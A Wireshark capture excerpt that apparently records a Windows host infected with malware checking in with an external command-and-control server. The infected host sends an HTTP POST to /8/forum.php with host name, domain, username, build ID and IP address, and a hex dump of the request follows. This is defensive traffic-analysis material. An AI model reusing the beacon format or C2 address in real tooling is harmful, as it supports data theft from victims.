 ip.addr==194.147.115.132
No. Time Source Destination Protocol Length Info
1410 112.107416 10.9.29.134 194.147.115.132 TCP 66 65323 → 80 [SYN]
1411 112.305767 194.147.115.132 10.9.29.134 TCP 58 80 → 65323 [SYN,
1412 112.306020 10.9.29.134 194.147.115.132 TCP 54 65323 → 80 [ACK]
1413 112.306368 10.9.29.134 194.147.115.132 HTTP 465 POST /8/forum.php
1414 112.306496 194.147.115.132 10.9.29.134 TCP 54 80 → 65323 [ACK]
1415 112.642820 194.147.115.132 10.9.29.134 HTTP 334 HTTP/1.1 200 OK
1416 112.643253 10.9.29.134 194.147.115.132 TCP 54 65323 → 80 [ACK]
2060 187.749583 194.147.115.132 10.9.29.134 TCP 54 80 → 65323 [FIN,
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "GUID" = "79780010648330128336"
Form item: "BUILD" = "2909_xplw"
Form item: "INFO" = "DESKTOP-71EBUL8 @ FORGOTMYHAIR\rosa.scott"
Form item: "EXT" = "FORGOTMYHAIR;forgotmyhair.info;"
Form item: "IP" = "173.166.146.112"
Form item: "TYPE" = "1"
Form item: "WIN" = "10.0(x64)"
0030 ff ff 5b 42 00 00 50 4f 53 54 20 2f 38 2f 66 6f ··[B··PO ST /8/fo
0040 72 75 6d 2e 70 68 70 20 48 54 54 50 2f 31 2e 31 rum.php HTTP/1.1
0050 0d 0a 41 63 63 65 70 74 3a 20 2a 2f 2a 0d 0a 43 ··Accept : */*··C
0060 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 61 70 70 ontent-T ype: app
0070 6c 69 63 61 74 69 6f 6e 2f 78 2d 77 77 77 2d 66 lication /x-www-f
0080 6f 72 6d 2d 75 72 6c 65 6e 63 6f 64 65 64 0d 0a orm-urle ncoded··
0090 55 73 65 72 2d 41 67 65 6e 74 3a 20 4d 6f 7a 69 User-Age nt: Mozi
00a0 6c 6c 61 2f 35 2e 30 20 28 57 69 6e 64 6f 77 73 lla/5.0 (Windows
00b0 20 4e 54 20 36 2e 31 3b 20 57 69 6e 36 34 3b 20 NT 6.1; Win64;
00c0 78 36 34 3b 20 54 72 69 64 65 6e 74 2f 37 2e 30 x64; Tri dent/7.0